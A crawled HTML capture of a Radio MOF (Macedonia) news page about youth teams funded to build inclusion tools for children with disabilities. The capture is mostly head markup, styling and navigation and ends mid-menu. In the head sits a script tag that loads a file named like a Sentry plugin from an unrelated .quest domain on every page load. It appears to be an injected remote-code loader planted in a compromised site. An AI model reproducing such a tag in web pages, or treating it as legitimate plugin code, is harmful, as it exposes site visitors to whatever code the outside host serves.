

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/mladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost/
body_size: 25210
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Млади иноватори креираа дигитални решенија за инклузија на деца и млади со попреченост</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/204372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/mladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=204372' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fmladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fmladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Млади иноватори креираа дигитални решенија за инклузија на деца и млади со попреченост"/>
  <meta property="og:url" content="https://www.radiomof.mk/mladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Бионичка рака, паметна инвалидска количка, до мобилни апликации за подобра комуникација и учење. Ова се дел од иновативните идеи на петте тима, составени од млади на возраст од 14 до 24 години, кои беа избрани да добијат финансиска поддршка и дополнителна менторска поддршка за реализации на нивните"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2019/12/6-2.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2019/12/6-2.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2019/12/6-2.jpg"/>
  <meta property="article:published_time" content="2019-12-16T12:48:19+01:00"/>
  <meta property="article:modified_time" content="2019-12-16T12:48:19+01:00" />
  <meta property="og:updated_time" content="2019-12-16T12:48:19+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Млади иноватори креираа дигитални решенија за инклузија на деца и млади со попреченост"/>
  <meta itemprop="headline" content="Млади иноватори креираа дигитални решенија за инклузија на деца и млади со попреченост"/>
  <meta itemprop="description" content="Бионичка рака, паметна инвалидска количка, до мобилни апликации за подобра комуникација и учење. Ова се дел од иновативните идеи на петте тима, составени од млади на возраст од 14 до 24 години, кои беа избрани да добијат финансиска поддршка и дополнителна менторска поддршка за реализации на нивните"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2019/12/6-2.jpg"/>
  <meta itemprop="datePublished" content="2019-12-16"/>
  <meta itemprop="dateModified" content="2019-12-16T12:48:19+01:00" />
  <meta itemprop="author" content="Daniel Evrosimoski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Млади иноватори креираа дигитални решенија за инклузија на деца и млади со попреченост"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/mladi-inovatori-kreiraa-digitalni-reshenija-za-inkluzija-na-deca-i-mladi-so-poprechenost/"/>
  <meta name="twitter:description" content="Бионичка рака, паметна инвалидска количка, до мобилни апликации за подобра комуникација и учење. Ова се дел од иновативните идеи на петте тима, составени од млади на возраст од 14 до 24 години, кои беа избрани да добијат финансиска поддршка и дополнителна менторска поддршка за реализации на нивните"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2019/12/6-2.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-204372 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
